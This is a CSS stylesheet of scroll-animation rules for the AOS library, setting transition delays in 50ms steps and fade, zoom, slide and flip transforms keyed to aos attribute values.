[aos][aos][aos-delay='100'].aos-animate, body[aos-delay='100'] [aos].aos-animate {
	-webkit-transition-delay: .1s;
	transition-delay: .1s
}
[aos][aos][aos-delay='150'], body[aos-delay='150'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='150'].aos-animate, body[aos-delay='150'] [aos].aos-animate {
	-webkit-transition-delay: 150ms;
	transition-delay: 150ms
}
[aos][aos][aos-delay='200'], body[aos-delay='200'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='200'].aos-animate, body[aos-delay='200'] [aos].aos-animate {
	-webkit-transition-delay: .2s;
	transition-delay: .2s
}
[aos][aos][aos-delay='250'], body[aos-delay='250'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='250'].aos-animate, body[aos-delay='250'] [aos].aos-animate {
	-webkit-transition-delay: 250ms;
	transition-delay: 250ms
}
[aos][aos][aos-delay='300'], body[aos-delay='300'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='300'].aos-animate, body[aos-delay='300'] [aos].aos-animate {
	-webkit-transition-delay: .3s;
	transition-delay: .3s
}
[aos][aos][aos-delay='350'], body[aos-delay='350'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='350'].aos-animate, body[aos-delay='350'] [aos].aos-animate {
	-webkit-transition-delay: 350ms;
	transition-delay: 350ms
}
[aos][aos][aos-delay='400'], body[aos-delay='400'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='400'].aos-animate, body[aos-delay='400'] [aos].aos-animate {
	-webkit-transition-delay: .4s;
	transition-delay: .4s
}
[aos][aos][aos-delay='450'], body[aos-delay='450'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='450'].aos-animate, body[aos-delay='450'] [aos].aos-animate {
	-webkit-transition-delay: 450ms;
	transition-delay: 450ms
}
[aos][aos][aos-delay='500'], body[aos-delay='500'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='500'].aos-animate, body[aos-delay='500'] [aos].aos-animate {
	-webkit-transition-delay: .5s;
	transition-delay: .5s
}
[aos][aos][aos-delay='550'], body[aos-delay='550'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='550'].aos-animate, body[aos-delay='550'] [aos].aos-animate {
	-webkit-transition-delay: 550ms;
	transition-delay: 550ms
}
[aos][aos][aos-delay='600'], body[aos-delay='600'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='600'].aos-animate, body[aos-delay='600'] [aos].aos-animate {
	-webkit-transition-delay: .6s;
	transition-delay: .6s
}
[aos][aos][aos-delay='650'], body[aos-delay='650'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='650'].aos-animate, body[aos-delay='650'] [aos].aos-animate {
	-webkit-transition-delay: 650ms;
	transition-delay: 650ms
}
[aos][aos][aos-delay='700'], body[aos-delay='700'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='700'].aos-animate, body[aos-delay='700'] [aos].aos-animate {
	-webkit-transition-delay: .7s;
	transition-delay: .7s
}
[aos][aos][aos-delay='750'], body[aos-delay='750'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='750'].aos-animate, body[aos-delay='750'] [aos].aos-animate {
	-webkit-transition-delay: 750ms;
	transition-delay: 750ms
}
[aos][aos][aos-delay='800'], body[aos-delay='800'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='800'].aos-animate, body[aos-delay='800'] [aos].aos-animate {
	-webkit-transition-delay: .8s;
	transition-delay: .8s
}
[aos][aos][aos-delay='850'], body[aos-delay='850'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='850'].aos-animate, body[aos-delay='850'] [aos].aos-animate {
	-webkit-transition-delay: 850ms;
	transition-delay: 850ms
}
[aos][aos][aos-delay='900'], body[aos-delay='900'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='900'].aos-animate, body[aos-delay='900'] [aos].aos-animate {
	-webkit-transition-delay: .9s;
	transition-delay: .9s
}
[aos][aos][aos-delay='950'], body[aos-delay='950'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='950'].aos-animate, body[aos-delay='950'] [aos].aos-animate {
	-webkit-transition-delay: 950ms;
	transition-delay: 950ms
}
[aos][aos][aos-delay='1000'], body[aos-delay='1000'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1000'].aos-animate, body[aos-delay='1000'] [aos].aos-animate {
	-webkit-transition-delay: 1s;
	transition-delay: 1s
}
[aos][aos][aos-delay='1050'], body[aos-delay='1050'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1050'].aos-animate, body[aos-delay='1050'] [aos].aos-animate {
	-webkit-transition-delay: 1.05s;
	transition-delay: 1.05s
}
[aos][aos][aos-delay='1100'], body[aos-delay='1100'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1100'].aos-animate, body[aos-delay='1100'] [aos].aos-animate {
	-webkit-transition-delay: 1.1s;
	transition-delay: 1.1s
}
[aos][aos][aos-delay='1150'], body[aos-delay='1150'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1150'].aos-animate, body[aos-delay='1150'] [aos].aos-animate {
	-webkit-transition-delay: 1.15s;
	transition-delay: 1.15s
}
[aos][aos][aos-delay='1200'], body[aos-delay='1200'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1200'].aos-animate, body[aos-delay='1200'] [aos].aos-animate {
	-webkit-transition-delay: 1.2s;
	transition-delay: 1.2s
}
[aos][aos][aos-delay='1250'], body[aos-delay='1250'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1250'].aos-animate, body[aos-delay='1250'] [aos].aos-animate {
	-webkit-transition-delay: 1.25s;
	transition-delay: 1.25s
}
[aos][aos][aos-delay='1300'], body[aos-delay='1300'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1300'].aos-animate, body[aos-delay='1300'] [aos].aos-animate {
	-webkit-transition-delay: 1.3s;
	transition-delay: 1.3s
}
[aos][aos][aos-delay='1350'], body[aos-delay='1350'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1350'].aos-animate, body[aos-delay='1350'] [aos].aos-animate {
	-webkit-transition-delay: 1.35s;
	transition-delay: 1.35s
}
[aos][aos][aos-delay='1400'], body[aos-delay='1400'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1400'].aos-animate, body[aos-delay='1400'] [aos].aos-animate {
	-webkit-transition-delay: 1.4s;
	transition-delay: 1.4s
}
[aos][aos][aos-delay='1450'], body[aos-delay='1450'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1450'].aos-animate, body[aos-delay='1450'] [aos].aos-animate {
	-webkit-transition-delay: 1.45s;
	transition-delay: 1.45s
}
[aos][aos][aos-delay='1500'], body[aos-delay='1500'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1500'].aos-animate, body[aos-delay='1500'] [aos].aos-animate {
	-webkit-transition-delay: 1.5s;
	transition-delay: 1.5s
}
[aos][aos][aos-delay='1550'], body[aos-delay='1550'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1550'].aos-animate, body[aos-delay='1550'] [aos].aos-animate {
	-webkit-transition-delay: 1.55s;
	transition-delay: 1.55s
}
[aos][aos][aos-delay='1600'], body[aos-delay='1600'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1600'].aos-animate, body[aos-delay='1600'] [aos].aos-animate {
	-webkit-transition-delay: 1.6s;
	transition-delay: 1.6s
}
[aos][aos][aos-delay='1650'], body[aos-delay='1650'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1650'].aos-animate, body[aos-delay='1650'] [aos].aos-animate {
	-webkit-transition-delay: 1.65s;
	transition-delay: 1.65s
}
[aos][aos][aos-delay='1700'], body[aos-delay='1700'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1700'].aos-animate, body[aos-delay='1700'] [aos].aos-animate {
	-webkit-transition-delay: 1.7s;
	transition-delay: 1.7s
}
[aos][aos][aos-delay='1750'], body[aos-delay='1750'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1750'].aos-animate, body[aos-delay='1750'] [aos].aos-animate {
	-webkit-transition-delay: 1.75s;
	transition-delay: 1.75s
}
[aos][aos][aos-delay='1800'], body[aos-delay='1800'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1800'].aos-animate, body[aos-delay='1800'] [aos].aos-animate {
	-webkit-transition-delay: 1.8s;
	transition-delay: 1.8s
}
[aos][aos][aos-delay='1850'], body[aos-delay='1850'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1850'].aos-animate, body[aos-delay='1850'] [aos].aos-animate {
	-webkit-transition-delay: 1.85s;
	transition-delay: 1.85s
}
[aos][aos][aos-delay='1900'], body[aos-delay='1900'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1900'].aos-animate, body[aos-delay='1900'] [aos].aos-animate {
	-webkit-transition-delay: 1.9s;
	transition-delay: 1.9s
}
[aos][aos][aos-delay='1950'], body[aos-delay='1950'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='1950'].aos-animate, body[aos-delay='1950'] [aos].aos-animate {
	-webkit-transition-delay: 1.95s;
	transition-delay: 1.95s
}
[aos][aos][aos-delay='2000'], body[aos-delay='2000'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2000'].aos-animate, body[aos-delay='2000'] [aos].aos-animate {
	-webkit-transition-delay: 2s;
	transition-delay: 2s
}
[aos][aos][aos-delay='2050'], body[aos-delay='2050'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2050'].aos-animate, body[aos-delay='2050'] [aos].aos-animate {
	-webkit-transition-delay: 2.05s;
	transition-delay: 2.05s
}
[aos][aos][aos-delay='2100'], body[aos-delay='2100'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2100'].aos-animate, body[aos-delay='2100'] [aos].aos-animate {
	-webkit-transition-delay: 2.1s;
	transition-delay: 2.1s
}
[aos][aos][aos-delay='2150'], body[aos-delay='2150'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2150'].aos-animate, body[aos-delay='2150'] [aos].aos-animate {
	-webkit-transition-delay: 2.15s;
	transition-delay: 2.15s
}
[aos][aos][aos-delay='2200'], body[aos-delay='2200'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2200'].aos-animate, body[aos-delay='2200'] [aos].aos-animate {
	-webkit-transition-delay: 2.2s;
	transition-delay: 2.2s
}
[aos][aos][aos-delay='2250'], body[aos-delay='2250'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2250'].aos-animate, body[aos-delay='2250'] [aos].aos-animate {
	-webkit-transition-delay: 2.25s;
	transition-delay: 2.25s
}
[aos][aos][aos-delay='2300'], body[aos-delay='2300'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2300'].aos-animate, body[aos-delay='2300'] [aos].aos-animate {
	-webkit-transition-delay: 2.3s;
	transition-delay: 2.3s
}
[aos][aos][aos-delay='2350'], body[aos-delay='2350'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2350'].aos-animate, body[aos-delay='2350'] [aos].aos-animate {
	-webkit-transition-delay: 2.35s;
	transition-delay: 2.35s
}
[aos][aos][aos-delay='2400'], body[aos-delay='2400'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2400'].aos-animate, body[aos-delay='2400'] [aos].aos-animate {
	-webkit-transition-delay: 2.4s;
	transition-delay: 2.4s
}
[aos][aos][aos-delay='2450'], body[aos-delay='2450'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2450'].aos-animate, body[aos-delay='2450'] [aos].aos-animate {
	-webkit-transition-delay: 2.45s;
	transition-delay: 2.45s
}
[aos][aos][aos-delay='2500'], body[aos-delay='2500'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2500'].aos-animate, body[aos-delay='2500'] [aos].aos-animate {
	-webkit-transition-delay: 2.5s;
	transition-delay: 2.5s
}
[aos][aos][aos-delay='2550'], body[aos-delay='2550'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2550'].aos-animate, body[aos-delay='2550'] [aos].aos-animate {
	-webkit-transition-delay: 2.55s;
	transition-delay: 2.55s
}
[aos][aos][aos-delay='2600'], body[aos-delay='2600'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2600'].aos-animate, body[aos-delay='2600'] [aos].aos-animate {
	-webkit-transition-delay: 2.6s;
	transition-delay: 2.6s
}
[aos][aos][aos-delay='2650'], body[aos-delay='2650'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2650'].aos-animate, body[aos-delay='2650'] [aos].aos-animate {
	-webkit-transition-delay: 2.65s;
	transition-delay: 2.65s
}
[aos][aos][aos-delay='2700'], body[aos-delay='2700'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2700'].aos-animate, body[aos-delay='2700'] [aos].aos-animate {
	-webkit-transition-delay: 2.7s;
	transition-delay: 2.7s
}
[aos][aos][aos-delay='2750'], body[aos-delay='2750'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2750'].aos-animate, body[aos-delay='2750'] [aos].aos-animate {
	-webkit-transition-delay: 2.75s;
	transition-delay: 2.75s
}
[aos][aos][aos-delay='2800'], body[aos-delay='2800'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2800'].aos-animate, body[aos-delay='2800'] [aos].aos-animate {
	-webkit-transition-delay: 2.8s;
	transition-delay: 2.8s
}
[aos][aos][aos-delay='2850'], body[aos-delay='2850'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2850'].aos-animate, body[aos-delay='2850'] [aos].aos-animate {
	-webkit-transition-delay: 2.85s;
	transition-delay: 2.85s
}
[aos][aos][aos-delay='2900'], body[aos-delay='2900'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2900'].aos-animate, body[aos-delay='2900'] [aos].aos-animate {
	-webkit-transition-delay: 2.9s;
	transition-delay: 2.9s
}
[aos][aos][aos-delay='2950'], body[aos-delay='2950'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='2950'].aos-animate, body[aos-delay='2950'] [aos].aos-animate {
	-webkit-transition-delay: 2.95s;
	transition-delay: 2.95s
}
[aos][aos][aos-delay='3000'], body[aos-delay='3000'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='3000'].aos-animate, body[aos-delay='3000'] [aos].aos-animate {
	-webkit-transition-delay: 3s;
	transition-delay: 3s
}
[aos^=fade][aos^=fade] {
opacity:0;
-webkit-transition-property:all;
transition-property:all
}
[aos^=fade][aos^=fade].aos-animate {
	opacity: 1
}
[aos=fade-up] {
-webkit-transform:translate(0, 100px);
-ms-transform:translate(0, 100px);
transform:translate(0, 100px)
}
[aos=fade-up].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos=fade-down] {
-webkit-transform:translate(0, -100px);
-ms-transform:translate(0, -100px);
transform:translate(0, -100px)
}
[aos=fade-down].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos=fade-right] {
-webkit-transform:translate(-100px, 0);
-ms-transform:translate(-100px, 0);
transform:translate(-100px, 0)
}
[aos=fade-right].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos=fade-left] {
-webkit-transform:translate(100px, 0);
-ms-transform:translate(100px, 0);
transform:translate(100px, 0)
}
[aos=fade-left].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos=fade-up-right] {
-webkit-transform:translate(-100px, 100px);
-ms-transform:translate(-100px, 100px);
transform:translate(-100px, 100px)
}
[aos=fade-up-right].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos=fade-up-left] {
-webkit-transform:translate(100px, 100px);
-ms-transform:translate(100px, 100px);
transform:translate(100px, 100px)
}
[aos=fade-up-left].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos=fade-down-right] {
-webkit-transform:translate(-100px, -100px);
-ms-transform:translate(-100px, -100px);
transform:translate(-100px, -100px)
}
[aos=fade-down-right].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos=fade-down-left] {
-webkit-transform:translate(100px, -100px);
-ms-transform:translate(100px, -100px);
transform:translate(100px, -100px)
}
[aos=fade-down-left].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos^=zoom][aos^=zoom] {
opacity:0;
-webkit-transition-property:all;
transition-property:all
}
[aos^=zoom][aos^=zoom].aos-animate {
	opacity: 1
}
[aos=zoom-in] {
-webkit-transform:scale(.6);
-ms-transform:scale(.6);
transform:scale(.6)
}
[aos=zoom-in].aos-animate {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1)
}
[aos=zoom-in-up] {
-webkit-transform:translate(0, 100px) scale(.6);
-ms-transform:translate(0, 100px) scale(.6);
transform:translate(0, 100px) scale(.6)
}
[aos=zoom-in-up].aos-animate {
	-webkit-transform: translate(0, 0) scale(1);
	-ms-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}
[aos=zoom-in-down] {
-webkit-transform:translate(0, -100px) scale(.6);
-ms-transform:translate(0, -100px) scale(.6);
transform:translate(0, -100px) scale(.6)
}
[aos=zoom-in-down].aos-animate {
	-webkit-transform: translate(0, 0) scale(1);
	-ms-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}
[aos=zoom-in-right] {
-webkit-transform:translate(-100px, 0) scale(.6);
-ms-transform:translate(-100px, 0) scale(.6);
transform:translate(-100px, 0) scale(.6)
}
[aos=zoom-in-right].aos-animate {
	-webkit-transform: translate(0, 0) scale(1);
	-ms-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}
[aos=zoom-in-left] {
-webkit-transform:translate(100px, 0) scale(.6);
-ms-transform:translate(100px, 0) scale(.6);
transform:translate(100px, 0) scale(.6)
}
[aos=zoom-in-left].aos-animate {
	-webkit-transform: translate(0, 0) scale(1);
	-ms-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}
[aos=zoom-out] {
-webkit-transform:scale(1.2);
-ms-transform:scale(1.2);
transform:scale(1.2)
}
[aos=zoom-out].aos-animate {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1)
}
[aos=zoom-out-up] {
-webkit-transform:translate(0, 100px) scale(1.2);
-ms-transform:translate(0, 100px) scale(1.2);
transform:translate(0, 100px) scale(1.2)
}
[aos=zoom-out-up].aos-animate {
	-webkit-transform: translate(0, 0) scale(1);
	-ms-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}
[aos=zoom-out-down] {
-webkit-transform:translate(0, -100px) scale(1.2);
-ms-transform:translate(0, -100px) scale(1.2);
transform:translate(0, -100px) scale(1.2)
}
[aos=zoom-out-down].aos-animate {
	-webkit-transform: translate(0, 0) scale(1);
	-ms-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}
[aos=zoom-out-right] {
-webkit-transform:translate(-100px, 0) scale(1.2);
-ms-transform:translate(-100px, 0) scale(1.2);
transform:translate(-100px, 0) scale(1.2)
}
[aos=zoom-out-right].aos-animate {
	-webkit-transform: translate(0, 0) scale(1);
	-ms-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}
[aos=zoom-out-left] {
-webkit-transform:translate(100px, 0) scale(1.2);
-ms-transform:translate(100px, 0) scale(1.2);
transform:translate(100px, 0) scale(1.2)
}
[aos=zoom-out-left].aos-animate {
	-webkit-transform: translate(0, 0) scale(1);
	-ms-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}
[aos=slide-up] {
-webkit-transform:translate(0, 100%);
-ms-transform:translate(0, 100%);
transform:translate(0, 100%)
}
[aos=slide-up].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos=slide-down] {
-webkit-transform:translate(0, -100%);
-ms-transform:translate(0, -100%);
transform:translate(0, -100%)
}
[aos=slide-down].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos=slide-right] {
-webkit-transform:translate(-100%, 0);
-ms-transform:translate(-100%, 0);
transform:translate(-100%, 0)
}
[aos=slide-right].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos=slide-left] {
-webkit-transform:translate(100%, 0);
-ms-transform:translate(100%, 0);
transform:translate(100%, 0)
}
[aos=slide-left].aos-animate {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
[aos^=flip] {
-webkit-backface-visibility:hidden;
backface-visibility:hidden
}
[aos=flip-left] {
-webkit-transform:perspective(2500px) rotateY(-100deg);
transform:perspective(2500px) rotateY(-100deg)
}
[aos=flip-left].aos-animate {
	-webkit-transform: perspective(2500px) rotateY(0);
	transform: perspective(2500px) rotateY(0)
}
[aos=flip-right] {
-webkit-transform:perspective(2500px) rotateY(100deg);
transform:perspective(2500px) rotateY(100deg)
}
[aos=flip-right].aos-animate {
	-webkit-transform: perspective(2500px) rotateY(0);
	transform: perspective(2500px) rotateY(0)
}
[aos=flip-up] {
-webkit-transform:perspective(2500px) rotateX(-100deg);
transform:perspective(2500px) rotateX(-100deg)
}
[aos=flip-up].aos-animate {
	-webkit-transform: perspective(2500px) rotateX(0);
	transform: perspective(2500px) rotateX(0)
}
[aos=flip-down] {
-webkit-transform:perspective(2500px) rotateX(100deg);
transform:perspective(2500px) rotateX(100deg)
}
[aos=flip-down].aos-animate {
	-webkit-transform: perspective(2500px) rotateX(0);
	transform: perspective(2500px) rotateX(0)
}
